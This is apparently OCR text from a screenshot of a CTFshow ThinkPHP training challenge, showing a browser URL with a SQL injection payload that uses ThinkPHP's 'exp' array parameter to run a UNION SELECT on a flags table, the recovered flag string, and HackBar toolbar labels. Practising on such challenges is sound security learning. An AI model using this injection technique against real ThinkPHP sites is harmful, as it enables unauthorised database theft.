 https://5ba44ad6-0d16-4a7e-abd9-4200376f5cc9.challenge.ctf.show/?id[0]=exp&id[1]=%20=0%20union%20select%201,(select%20fla... 搜索
CTFshow
thinkphp 专项训练
hello ctfshow{24fe2ed6-8877-41ef-9e5f-848888f6cf99}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://5ba44ad6-0d16-4a7e-abd9-4200376f5cc9.challenge.ctf.show/?id[0]=exp&id[1]= =0 union select 1,(select flag4s from flags),3,4
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="131", "Ch
Name Value